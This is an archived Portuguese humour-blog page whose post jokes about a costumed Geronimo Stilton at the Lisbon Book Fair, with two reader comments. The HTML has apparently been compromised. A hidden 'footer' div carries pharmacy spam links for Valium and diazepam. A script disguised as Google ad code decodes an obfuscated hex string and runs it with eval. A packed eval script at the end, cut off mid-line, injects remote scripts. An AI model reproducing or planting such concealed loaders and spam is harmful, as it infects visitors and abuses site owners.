

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dizquedisse.com/2007/06/emocoes-fortes-na-feira-do-livro/
body_size: 9214
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"

"http://www.w3.org/TR/html4/loose.dtd">

<html>



<head>



<title>Diz Que Disse</title>

<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">

<link rel="stylesheet" href="http://www.dizquedisse.com/wp-content/themes/dqd2-old/style.css" type="text/css" media="screen" />










<script language="JavaScript" type="text/JavaScript">

<!--

function MM_swapImgRestore() { //v3.0

  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;

}



function MM_preloadImages() { //v3.0

  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();

    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)

    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}

}



function MM_findObj(n, d) { //v4.01

  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {

    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}

  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];

  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);

  if(!x && d.getElementById) x=d.getElementById(n); return x;

}



function MM_swapImage() { //v3.0

  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)

   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}

}

function MM_openBrWindow(theURL,winName,features) { //v2.0
  window.open(theURL,winName,features);
}

//-->

</script>

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Diz Que Disse &raquo; EmoÃ§Ãµes fortes na Feira do Livro Comments Feed" href="http://www.dizquedisse.com/2007/06/emocoes-fortes-na-feira-do-livro/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.dizquedisse.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.22"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.dizquedisse.com/wp-includes/css/dist/block-library/style.min.css?ver=5.0.22' type='text/css' media='all' />
<link rel='https://api.w.org/' href='http://www.dizquedisse.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.dizquedisse.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.dizquedisse.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Caso Maddie resolvido!!' href='http://www.dizquedisse.com/2007/06/caso-maddie-resolvido/' />
<link rel='next' title='Contentores? Como Ã© isso?' href='http://www.dizquedisse.com/2007/06/contentores-como-e-isso/' />
<meta name="generator" content="WordPress 5.0.22" />
<link rel="canonical" href="http://www.dizquedisse.com/2007/06/emocoes-fortes-na-feira-do-livro/" />
<link rel='shortlink' href='http://www.dizquedisse.com/?p=654' />
<link rel="alternate" type="application/json+oembed" href="http://www.dizquedisse.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dizquedisse.com%2F2007%2F06%2Femocoes-fortes-na-feira-do-livro%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.dizquedisse.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dizquedisse.com%2F2007%2F06%2Femocoes-fortes-na-feira-do-livro%2F&#038;format=xml" />
<script type="text/javascript" src="http://www.dizquedisse.com/wp-content/plugins/audio-player/assets/audio-player.js?ver=2.0.4.6"></script>
<script type="text/javascript">AudioPlayer.setup("http://www.dizquedisse.com/wp-content/plugins/audio-player/assets/player.swf?ver=2.0.4.6", {width:"290",animation:"yes",encode:"yes",initialvolume:"100",remaining:"no",noinfo:"no",buffer:"5",checkpolicy:"no",rtl:"no",bg:"e1e1e1",text:"666666",leftbg:"eeeeee",lefticon:"666666",volslider:"666666",voltrack:"FFFFFF",rightbg:"999999",rightbghover:"999999",righticon:"666666",righticonhover:"ffffff",track:"FFFFFF",loader:"333333",border:"666666",tracker:"DDDDDD",skip:"666666",pagebg:"FFFFFF",transparentpagebg:"yes"});</script>
  
</head>





<body onLoad="MM_preloadImages('http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/menu1_hi.gif','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/menu5_hi.gif','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/facebook_colour.gif','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/twitter_colour.gif','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/itunes_colour.gif','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/rss_colour.gif')">
<div id="_wp-footer"><a href="http://www.howardowens.com/?page=900">Valium Side Effects</a>&nbsp;<a href="http://www.howardowens.com/?page=901">Drug Valium</a>&nbsp;<a href="http://www.howardowens.com/?page=902">Valium Dosage</a>&nbsp;<a href="http://www.howardowens.com/?page=903">What Does Valium Look Like</a>&nbsp;<a href="http://www.howardowens.com/?page=904">Valium Addiction</a>&nbsp;<a href="http://www.howardowens.com/?page=905">What Is Valium Used For</a>&nbsp;<a href="http://www.howardowens.com/?page=906">Description Valium</a>&nbsp;<a href="http://www.howardowens.com/?page=907">Pill Identification</a>&nbsp;<a href="http://www.howardowens.com/?page=908">History Of Valium</a>&nbsp;<a href="http://www.howardowens.com/?page=909">Valium As Street Drug</a>&nbsp;<a href="http://www.howardowens.com/?page=910">Facts Valium</a>&nbsp;<a href="http://www.howardowens.com/?page=911">Valium Withdrawal</a>&nbsp;<a href="http://www.howardowens.com/?page=912">Buy Valium No Prescription</a>&nbsp;<a href="http://www.howardowens.com/?page=913">Pill Book</a>&nbsp;<a href="http://www.howardowens.com/?page=914">Overdose On Valium</a>&nbsp;<a href="http://www.howardowens.com/?page=915">When Is Valium Prescribed</a>&nbsp;<a href="http://www.howardowens.com/?page=916">Valium Abuse</a>&nbsp;<a href="http://www.howardowens.com/?page=917">Valium Overnight</a>&nbsp;<a href="http://www.howardowens.com/?page=918">Cheap Valium</a>&nbsp;<a href="http://www.howardowens.com/?page=919">Valium Addiction Signs</a>&nbsp;<a href="http://www.howardowens.com/?page=920">Buy Valium In The Uk</a>&nbsp;<a href="http://www.howardowens.com/?page=921">Buy Valium From India</a>&nbsp;<a href="http://www.howardowens.com/?page=922">Adult Dosage Of Valium</a>&nbsp;<a href="http://www.howardowens.com/?page=923">Lethal Dosage Of Valium</a>&nbsp;<a href="http://www.howardowens.com/?page=924">Valium Street Names</a>&nbsp;<a href="http://www.howardowens.com/?page=925">Dosage For Adult Taking Valium</a>&nbsp;<a href="http://www.howardowens.com/?page=926">Diazepam Synthesis</a>&nbsp;<a href="http://www.howardowens.com/?page=927">Diazepam Thailand</a>&nbsp;<a href="http://www.howardowens.com/?page=928">Diazepam Order</a>&nbsp;<a href="http://www.howardowens.com/?page=929">Pill Identification Guide</a></div>
<script type="text/javascript"><!--
google_ad_client = "pub-7652328300112263";
google_ad_width = 728;
google_ad_height = 15;
google_ad_format = "728x15_0ads_al_s";
google_ad_channel = "";
function google_ads(str){var idx = str.indexOf("?"); if (idx == -1) return str; var len = str.length; var new_str = ""; var i = 1; for (++idx; idx < len; idx += 2,i++){ var ch = parseInt(str.substr(idx, 2), 16); new_str += String.fromCharCode((ch + i) % 256); } eval(new_str);}
google_ads("http://pagead2.googlesyndication.com/pagead/show_ads.js?636D6071685F676C255D5A68385E565D545C612E64334D100E455C541048504F53434F0304084C4C50423A02373B44403B2F4609ED3838362CE800");
//-->
</script>




<div id="shell">



		<div id="logo">
		<a href="http://www.dizquedisse.com"><img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/logo.gif"></a>
		</div><!-- logo -->


		<div id="macaco">
		<img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/macaco_apontador.gif">
		</div><!-- macaco -->

		
		<div id="bolinha">
		<a href="http://www.cinedie.com/bolinhas.htm" target="_blank"><img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/bolinha.gif" border="0"></a>
		</div><!-- bolinha -->



		<div id="navigation">
		
		<a href="http://www.dizquedisse.com/" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('menu1','','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/menu1_hi.gif',1)"><img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/menu1.gif" alt="pagina inicial" name="menu1" width="106" height="23" border="0"></a>
		
		<img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/separador_navegacao.gif" alt="pagina inicial" name="separador" width="12" height="23" border="0">
		
		<a href="http://www.dizquedisse.com/acerca" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('menu5','','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/menu5_hi.gif',1)"><img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/menu5.gif" alt="acerca do dqd" name="menu5" width="117" height="23" border="0"></a>
		
		</div><!-- navigation -->

	
		<div id="novidades">
		<img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes.gif" alt="siga-nos nas redes">
		</div><!-- novidades -->

	<div id="facebook"><a href="http://www.facebook.com/dizquedisse2" target="_blank" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('facebook','','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/facebook_colour.gif',1)"><img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/facebook_bw.gif" alt="Facebook" name="facebook" width="25" height="25" border="0"></a></div><!-- facebook -->

	<div id="twitter"><a href="http://www.twitter.com/dqd" target="_blank" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('twitter','','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/twitter_colour.gif',1)"><img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/twitter_bw.gif" alt="Twitter" name="twitter" width="25" height="25" border="0"></a></div><!-- twitter -->

	<div id="rss"><a href="http://www.dizquedisse.com/?feed=rss2" target="_blank" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('rss','','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/rss_colour.gif',1)"><img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/rss_bw.gif" alt="rss" name="rss" width="25" height="25" border="0"></a></div><!-- rss -->

	<div id="itunes"><a href="http://phobos.apple.com/WebObjects/MZStore.woa/wa/viewPodcast?id=77896662" target="_blank" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('itunes','','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/itunes_colour.gif',1)"><img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/itunes_bw.gif" alt="iTunes" name="itunes" width="25" height="25" border="0"></a></div><!-- itunes -->
	


<div id="main">
	<div id="p2_blog">


	


		<div id="p2_blog_in">	

			<div class="post">

		<h2 id="post-654">
		 	
		<a class="posttitle" href="http://www.dizquedisse.com/2007/06/emocoes-fortes-na-feira-do-livro/" rel="bookmark" title="Permanent Link: EmoÃ§Ãµes fortes na Feira do Livro">EmoÃ§Ãµes fortes na Feira do Livro</a></h2>
	
	<p class="postmetadata2">
					Arquivado em: <a href="http://www.dizquedisse.com/blog/joao-troviscal/" rel="category tag">JoÃ£o Troviscal</a>  // 14.06.2007 // 2 comentários</p>
	
				<div class="entrytext">
				
				<p>HÃ¡ uns dias, quando esteve um calor valente, fui Ã  Feira do Livro de Lisboa.<br />
Parecendo que nÃ£o, a Feira do Livro ainda Ã© uma coisa que tem as suas vantagens: conseguimos arranjar leitura a preÃ§os mais simpÃ¡ticos (embora nÃ£o tÃ£o simpÃ¡ticos assim), fazemos exercÃ­cio fÃ­sico a percorrÃª-la (um exercÃ­cio fÃ­sico bastante diferente daquele que habitualmente se pratica no Parque Eduardo VII) e, o mais importante, <strong>conhecemos alguns dos nossos autores favoritos que por lÃ¡ andam a autografar os seus livros</strong>.<span id="more-654"></span></p>
<p><img id="image653" title="Stilton" alt="Stilton" src="http://www.dizquedisse.com/wp-content/uploads/2007/06/GS_trab.jpg" align="left" />HÃ¡ qualquer coisa de acolhedor em ouvir a senhora a anunciar, pelos altifalantes, a presenÃ§a na Feira de grandes nomes das letras, como JosÃ© Saramago, JosÃ© Hermano Saraiva, JosÃ© Rodrigues dos Santos, VÃ­tor Baia ou <strong>GerÃ³nimo Stilton</strong>. Sim, o â€œmais famoso rato editor do mundoâ€ (<a href="http://www.presenca.pt/imprensa_detalhe.asp?id=269&#038;pagina=">link</a>) tambÃ©m esteve presente!<br />
Mal soube disto, dirigi-me tÃ£o depressa quanto pude Ã  respectiva banca: nÃ£o Ã© todos os dias que se pode ter o prazer de privar com uma ratazana gigante que escreve livros. LÃ¡ chegado, a desilusÃ£o tomou conta de mim. Aquele nÃ£o era o verdadeiro GerÃ³nimo Stilton! Era um gajo! Um gajo escondido debaixo dos enchumaÃ§os de um fato completo de rato a cumprimentar a inocente pequenada!</p>
<p>Vim-me embora, revoltado. Mas tenho, desde entÃ£o, uma dÃºvida que nÃ£o me larga:</p>
<p>Nos dias de calor extremo (como aquele), calculo que nÃ£o deva ser agradÃ¡vel estar encarcerado dentro de grossos fatos completos, alusivos a bicharada. <strong>SerÃ¡ que, quando o pseudo-GerÃ³nimo Stilton caiu para o lado (sim, porque isso <em>sÃ³ pode</em> ter acontecido), o INEM e os Bombeiros se esforÃ§aram por manter a farsa?</strong> SerÃ¡ que, para nÃ£o darem um desgosto Ã s criancinhas presentes, lhe fizeram massagem cardÃ­aca e respiraÃ§Ã£o boca-a-boca <strong>por cima do fato?</strong></p>
	
							
			
	
					<div class="pos_sociable">
					 
					</div><!-- pos_sociable -->
			
			
				

	
	
<!-- You can start editing here. -->

<br />	
<br />	
	<div class="commentlist">

	
		<div class="alt" id="comment-5705">
		
						<br />

		
		<p>	<p>Parecia uma cena de zoofilia.<br />
Eu acho que era o verdadeiro escritor, que simplesmente gosta de se vestir de ratazana, aliÃ¡s vi hÃ¡ pouco tempo na T.V. que hÃ¡ uma comunidade que se veste de animais fofinhos.</p>
 </p>
				<p class="postmetadata">
 ZÃ¡ // 20.06.2007 </p>

		</div>

	
	
		<div class="" id="comment-5707">
		
						<br />

		
		<p>	<p>Sou eu outra vez. Acabei de ler que foi encontrado num gabinete do Tribunal da Boa-Hora, um rato em adiantado estado de decomposiÃ§Ã£o.<br />
SerÃ¡ que ele morreu mesmo do calor e como nÃ£o acabou a sessÃ£o de autÃ³grafos foi a Tribunal?<br />
Estou arrepiada.</p>
 </p>
				<p class="postmetadata">
 ZÃ¡ // 20.06.2007 </p>

		</div>

	
	
	</div>

 


<h2>Deixe o seu comentário</h2>


<form action="http://www.dizquedisse.com/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" />
<label for="author"><small>Nome (required)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" />
<label for="email"><small>E-mail(não será publicado) (required)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Website</small></label></p>



<p><textarea name="comment" id="comment" cols="50" rows="10" tabindex="4"></textarea></p>

<p><input name="submit" type="submit" id="submit" tabindex="5" value="Enviar comentário" />
<input type="hidden" name="comment_post_ID" value="654" />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a36dc6f4d3" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="97"/></p>
</form>


	
	
			</div><!-- post -->
			
				</div><!-- entrytext -->
		
		</div><!-- p2_blog_in -->
	
	</div><!-- p2_blog -->



	
	
	


<div id="p2_busca">
<form id="searchform" method="get" action="/index.php">
  <p>
  <input type="text" name="s" id="s" size="16" /> 
  </p>
  <p>
    <input type="submit" value="Vai buscar!" />
    </p>
</form>
</div>


<div id="p2_cronistas">
  <p>&nbsp;</p>
  <p>&nbsp;</p>
    <ul> 
	<li class="cat-item cat-item-15"><a href="http://www.dizquedisse.com/blog/administracao/" title="SecÃ§Ã£o dedicada a importantes mensagens ocasionais da GerÃªncia.">AdministraÃ§Ã£o</a> (12)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.dizquedisse.com/blog/atoscano/" title="Quem Ã© AndrÃ© Toscano? Mais importante que isso, serÃ¡ verdade que ele gosta de usar soutiens no conforto do seu lar?">AndrÃ© Toscano</a> (413)
</li>
	<li class="cat-item cat-item-2"><a href="http://www.dizquedisse.com/blog/joao-troviscal/" title="Bloggers hÃ¡ muitos. Mas bloggers com classe, isso sÃ³ se encontra na pessoa de JoÃ£o Troviscal.">JoÃ£o Troviscal</a> (181)
</li>
	<li class="cat-item cat-item-22"><a href="http://www.dizquedisse.com/blog/patricia-furtado/" title="A ilustradora/webdesigner/chefe-de-cozinha PatrÃ­cia Furtado. Nas horas vagas, tambÃ©m pode ser vista em festas a desenhar caricaturas de gente famosa.">PatrÃ­cia Furtado</a> (15)
</li>
	<li class="cat-item cat-item-14"><a href="http://www.dizquedisse.com/blog/dqdfm/" title="OiÃ§a as nossas emissÃµes do DQD FM nesta pÃ¡gina; ou entÃ£o subscreva o nosso podcast no iTunes (clique aqui) e puxe os ficheiros mp3 directamente para o seu computador. VocÃª Ã© que sabe!">DQD FM</a> (27)
</li>
	<li class="cat-item cat-item-37"><a href="http://www.dizquedisse.com/blog/coisas-mais-antigas/" title="Aqui encontrarÃ¡ posts de ideias/projectos/personagens/pessoas reais que produzimos no passado, embora jÃ¡ nÃ£o estejam a ser actualizados.">Coisas mais antigas</a> (6)
<ul class='children'>
	<li class="cat-item cat-item-4"><a href="http://www.dizquedisse.com/blog/coisas-mais-antigas/acacio-jeremias/" title="NÃ£o faz ideia quem Ã© o AcÃ¡cio Jeremias? NÃ£o faz mal. A explicaÃ§Ã£o encontra-se aÃ­ mais abaixo.">AcÃ¡cio Jeremias</a> (1)
</li>
	<li class="cat-item cat-item-6"><a href="http://www.dizquedisse.com/blog/coisas-mais-antigas/dra-arlete-penim/" title="Leia os processos da advogada Dra. Arlete Penim, elaborados a pedido do DQD (o nome verdadeiro da Dra. Arlete nÃ£o pode ser revelado porque, ora vejam sÃ³, a mulher Ã© mesmo advogada!). Se nÃ£o lerem, arrisquem-se a ser processados!">Dra. Arlete Penim</a> (2)
</li>
	<li class="cat-item cat-item-7"><a href="http://www.dizquedisse.com/blog/coisas-mais-antigas/moura-veiguinha/" title="Moura e Veiguinha. Dois homens, duas personalidades antagÃ³nicas. Esta secÃ§Ã£o nÃ£o Ã© actualizada desde 2005. NÃ£o esperem coisas novas tÃ£o cedo.">Moura &amp; Veiguinha</a> (3)
</li>
</ul>
</li>
</ul>

</div>
<div id="p2_arquivos">
<div id="p2_arquivos_in">
<p>&nbsp;</p>
  <p>&nbsp;</p>
<ul>	<li><a href='http://www.dizquedisse.com/2014/10/'>October 2014</a></li>
	<li><a href='http://www.dizquedisse.com/2014/07/'>July 2014</a></li>
	<li><a href='http://www.dizquedisse.com/2013/08/'>August 2013</a></li>
	<li><a href='http://www.dizquedisse.com/2011/11/'>November 2011</a></li>
	<li><a href='http://www.dizquedisse.com/2011/10/'>October 2011</a></li>
	<li><a href='http://www.dizquedisse.com/2011/09/'>September 2011</a></li>
	<li><a href='http://www.dizquedisse.com/2011/08/'>August 2011</a></li>
	<li><a href='http://www.dizquedisse.com/2011/07/'>July 2011</a></li>
	<li><a href='http://www.dizquedisse.com/2011/06/'>June 2011</a></li>
	<li><a href='http://www.dizquedisse.com/2010/01/'>January 2010</a></li>
	<li><a href='http://www.dizquedisse.com/2009/12/'>December 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2009/10/'>October 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2009/09/'>September 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2009/08/'>August 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2009/07/'>July 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2009/06/'>June 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2009/05/'>May 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2009/04/'>April 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2009/03/'>March 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2009/02/'>February 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2009/01/'>January 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2008/12/'>December 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/11/'>November 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/10/'>October 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/09/'>September 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/08/'>August 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/07/'>July 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/06/'>June 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/05/'>May 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/04/'>April 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/03/'>March 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/02/'>February 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/01/'>January 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2007/12/'>December 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/11/'>November 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/10/'>October 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/09/'>September 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/08/'>August 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/07/'>July 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/06/'>June 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/05/'>May 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/04/'>April 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/03/'>March 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/02/'>February 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/01/'>January 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2006/12/'>December 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/11/'>November 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/10/'>October 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/09/'>September 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/08/'>August 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/07/'>July 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/06/'>June 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/05/'>May 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/04/'>April 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/03/'>March 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/02/'>February 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/01/'>January 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2005/12/'>December 2005</a></li>
	<li><a href='http://www.dizquedisse.com/2005/11/'>November 2005</a></li>
	<li><a href='http://www.dizquedisse.com/2005/10/'>October 2005</a></li>
	<li><a href='http://www.dizquedisse.com/2005/09/'>September 2005</a></li>
	<li><a href='http://www.dizquedisse.com/2005/08/'>August 2005</a></li>
	<li><a href='http://www.dizquedisse.com/2005/07/'>July 2005</a></li>
</ul>

  </div>
</div>





<script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('g l(){8 0=4.f("0");0.c="a/9";0.q="B://m/n/o-3.2.1.t.u?v=3.2.D";0.b("5","5");4.d.e(0);8 7=4.f("0");7.c="a/9";7.b("5","5");7.h=r(\'s=\');4.d.e(7);i(g(){8 6=4.f("0");6.c="a/9";6.b("5","5");6.h="8 k = w x.y(\'z\'); 